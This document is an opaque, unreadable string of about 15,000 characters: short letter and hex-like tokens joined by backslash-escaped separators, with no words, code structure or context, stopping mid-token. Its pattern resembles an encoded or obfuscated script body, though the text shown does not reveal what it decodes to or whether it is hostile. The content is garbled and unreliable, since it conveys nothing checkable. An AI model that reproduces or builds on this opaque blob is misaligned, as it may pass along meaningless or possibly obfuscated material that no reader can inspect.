a\\e\\a\\o\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\c\\a\\X\\a\\u\\a\\h\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\b\\e\\a\\r\\a\\e\\a\\h\\a\\u\\a\\Q\\a\\u\\a\\h\\a\\e\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\\o\\a\\b\\13\\a\\r\\a\\h\\a\\C\\a\\l\\a\\G\\a\\u\\a\\k\\a\\h\\a\\q\\a\\o\\a\\b\\r\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\w\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\p\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\G\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\19\\a\\f\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\m\\a\\f\\a\\h\\a\\N\\a\\b\\13\\a\\h\\a\\g\\a\\g\\a\\B\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Y\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\p\\a\\m\\a\\c\\a\\b\\h\\a\\e\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\t\\a\\g\\a\\B\\a\\t\\a\\k\\a\\t\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\m\\a\\n\\a\\x\\a\\t\\a\\k\\a\\c\\a\\16\\a\\d\\a\\l\\a\\L\\a\\f\\a\\c\\a\\16\\a\\d\\a\\c\\a\\b\\r\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\t\\a\\m\\a\\U\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\U\\a\\x\\a\\U\\a\\k\\a\\k\\a\\t\\a\\b\\z\\a\\b\\z\\a\\f\\a\\t\\a\\k\\a\\c\\a\\16\\a\\d\\a\\l\\a\\L\\a\\f\\a\\c\\a\\16\\a\\d\\a\\c\\a\\b\\r\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\t\\a\\m\\a\\U\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\c\\a\\g\\a\\x\\a\\t\\a\\k\\a\\k\\a\\U\\a\\b\\z\\a\\b\\z\\a\\f\\a\\t\\a\\k\\a\\k\\a\\c\\a\\g\\a\\v\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Y\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\p\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\n\\a\\T\\a\\m\\a\\l\\a\\b\\r\\a\\k\\a\\e\\a\\u\\a\\t\\a\\u\\a\\e\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\e\\a\\u\\a\\c\\a\\T\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\O\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Y\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\l\\a\\M\\a\\k\\a\\h\\a\\q\\a\\b\\r\\a\\i\\a\\y\\a\\k\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\i\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\V\\a\\k\\a\\U\\a\\v\\a\\b\\V\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\V\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\15\\a\\e\\a\\g\\a\\B\\a\\Y\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\16\\a\\v\\a\\c\\a\\14\\a\\C\\a\\C\\a\\E\\a\\i\\a\\b\\15\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\15\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\b\\p\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\l\\a\\K\\a\\d\\a\\D\\a\\t\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\U\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\F\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\b\\a\\x\\a\\b\\l\\a\\g\\a\\x\\a\\c\\a\\t\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\u\\a\\x\\a\\c\\a\\U\\a\\g\\a\\x\\a\\b\\m\\a\\k\\a\\l\\a\\s\\a\\11\\a\\l\\a\\b\\u\\a\\f\\a\\c\\a\\F\\a\\x\\a\\c\\a\\U\\a\\g\\a\\10\\a\\u\\a\\h\\a\\i\\a\\h\\a\\u\\a\\c\\a\\t\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\Q\\a\\v\\a\\E\\a\\i\\a\\Q\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\Q\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\D\\a\\Q\\a\\k\\a\\D\\a\\f\\a\\h\\a\\q\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\Q\\a\\g\\a\\v\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\l\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\Z\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\b\\S\\a\\D\\a\\l\\a\\c\\a\\d\\a\\Y\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\Z\\a\\C\\a\\b\\Z\\a\\i\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\q\\a\\b\\q\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\X\\a\\k\\a\\D\\a\\Q\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\b\\q\\a\\P\\a\\l\\a\\n\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\X\\a\\h\\a\\g\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\X\\a\\C\\a\\b\\Z\\a\\B\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\s\\a\\C\\a\\l\\a\\M\\a\\u\\a\\k\\a\\h\\a\\q\\a\\b\\13\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\X\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\l\\a\\l\\a\\m\\a\\c\\a\\M\\a\\e\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\12\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Y\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\R\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\o\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\W\\a\\m\\a\\l\\a\\b\\g\\a\\e\\a\\r\\a\\q\\a\\c\\a\\N\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\16\\a\\m\\a\\n\\a\\b\\R\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\15\\a\\u\\a\\h\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\c\\a\\N\\a\\r\\a\\q\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\W\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\b\\13\\a\\r\\a\\h\\a\\C\\a\\l\\a\\M\\a\\u\\a\\k\\a\\h\\a\\q\\a\\o\\a\\b\\r\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\w\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\p\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\M\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\d\\a\\l\\a\\l\\a\\m\\a\\c\\a\\M\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\19\\a\\f\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\m\\a\\f\\a\\h\\a\\N\\a\\b\\q\\a\\h\\a\\g\\a\\g\\a\\B\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Y\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\p\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\e\\a\\u\\a\\c\\a\\T\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\O\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Y\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\l\\a\\b\\b\\a\\k\\a\\h\\a\\q\\a\\b\\r\\a\\i\\a\\y\\a\\k\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\i\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\V\\a\\k\\a\\U\\a\\v\\a\\b\\V\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\V\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\15\\a\\e\\a\\g\\a\\B\\a\\Y\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\16\\a\\v\\a\\c\\a\\14\\a\\C\\a\\C\\a\\E\\a\\i\\a\\b\\15\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\15\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\b\\p\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\l\\a\\K\\a\\d\\a\\D\\a\\t\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\U\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\F\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\b\\a\\x\\a\\b\\l\\a\\g\\a\\x\\a\\c\\a\\t\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\u\\a\\x\\a\\c\\a\\U\\a\\g\\a\\x\\a\\b\\m\\a\\k\\a\\l\\a\\s\\a\\11\\a\\l\\a\\b\\u\\a\\f\\a\\c\\a\\F\\a\\x\\a\\c\\a\\U\\a\\g\\a\\10\\a\\u\\a\\h\\a\\i\\a\\h\\a\\u\\a\\c\\a\\t\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\Q\\a\\v\\a\\E\\a\\i\\a\\Q\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\Q\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\D\\a\\Q\\a\\k\\a\\D\\a\\f\\a\\h\\a\\q\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\Q\\a\\g\\a\\v\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\l\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\Z\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\b\\S\\a\\D\\a\\l\\a\\c\\a\\d\\a\\Y\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\Z\\a\\C\\a\\b\\Z\\a\\i\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\q\\a\\b\\q\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\X\\a\\k\\a\\D\\a\\Q\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\b\\q\\a\\P\\a\\l\\a\\n\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\X\\a\\h\\a\\g\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\X\\a\\C\\a\\b\\Z\\a\\B\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\s\\a\\C\\a\\19\\a\\f\\a\\w\\a\\k\\a\\k\\a\\U\\a\\g\\a\\B\\a\\l\\a\\b\\b\\a\\u\\a\\k\\a\\h\\a\\q\\a\\b\\13\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\b\\15\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\r\\a\\i\\a\\q\\a\\n\\a\\b\\1a\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\R\\a\\m\\a\\b\\1b\\a\\e\\a\\r\\a\\q\\a\\b\\q\\a\\i\\a\\l\\a\\b\\15\\a\\k\\a\\e\\a\\N\\a\\b\\r\\a\\e\\a\\i\\a\\N\\a\\b\\o\\a\\k\\a\\e\\a\\N\\a\\b\\s\\a\\e\\a\\i\\a\\X\\a\\k\\a\\e\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\N\\a\\b\\p\\a\\m\\a\\n\\a\\b\\S\\a\\m\\a\\b\\R\\a\\m\\a\\n\\a\\b\\1b\\a\\i\\a\\c\\a\\b\\R\\a\\m\\a\\n\\a\\b\\S\\a\\m\\a\\b\\R\\a\\m\\a\\n\\a\\b\\1b\\a\\i\\a\\b\\b\\a\\U\\a\\m\\a\\b\\R\\a\\m\\a\\b\\1b\\a\\e\\a\\r\\a\\q\\a\\o\\a\\n\\a\\b\\1a\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\R\\a\\m\\a\\b\\15\\a\\e\\a\\r\\a\\q\\a\\l\\a\\y\\a\\i\\a\\y\\a\\k\\a\\e\\a\\K\\a\\m\\a\\b\\15\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\15\\a\\u\\a\\h\\a\\q\\a\\o\\a\\l\\a\\y\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\R\\a\\m\\a\\c\\a\\b\\12\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\R\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\b\\13\\a\\r\\a\\h\\a\\C\\a\\b\\Z\\a\\B\\a\\l\\a\\b\\b\\a\\u\\a\\k\\a\\h\\a\\q\\a\\b\\13\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\b\\15\\a\\e\\a\\i\\a\\b\\12\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Y\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\R\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\R\\a\\m\\a\\b\\15\\a\\e\\a\\r\\a\\q\\a\\l\\a\\y\\a\\i\\a\\y\\a\\k\\a\\e\\a\\K\\a\\m\\a\\b\\15\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\15\\a\\u\\a\\h\\a\\q\\a\\o\\a\\l\\a\\y\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\R\\a\\m\\a\\c\\a\\b\\12\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\R\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\b\\13\\a\\r\\a\\h\\a\\C\\a\\C\\a\\l\\a\\b\\b\\a\\u\\a\\k\\a\\h\\a\\q\\a\\o\\a\\b\\r\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\w\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\p\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\b\\b\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\d\\a\\l\\a\\l\\a\\m\\a\\c\\a\\M\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\19\\a\\f\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\m\\a\\f\\a\\h\\a\\b\\b\\a\\l\\a\\m\\a\\b\\i\\a\\h\\a\\g\\a\\g\\a\\B\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Y\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\o\\a\\m\\a\\o\\a\\e\\a\\u\\a\\c\\a\\b\\13\\a\\u\\a\\e\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\p\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\e\\a\\u\\a\\c\\a\\T\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\O\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Y\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\l\\a\\W\\a\\k\\a\\h\\a\\q\\a\\b\\r\\a\\i\\a\\y\\a\\k\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\i\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\V\\a\\k\\a\\U\\a\\v\\a\\b\\V\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\V\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\15\\a\\e\\a\\g\\a\\B\\a\\Y\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\16\\a\\v\\a\\c\\a\\14\\a\\C\\a\\C\\a\\E\\a\\i\\a\\b\\15\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\15\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\b\\p\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\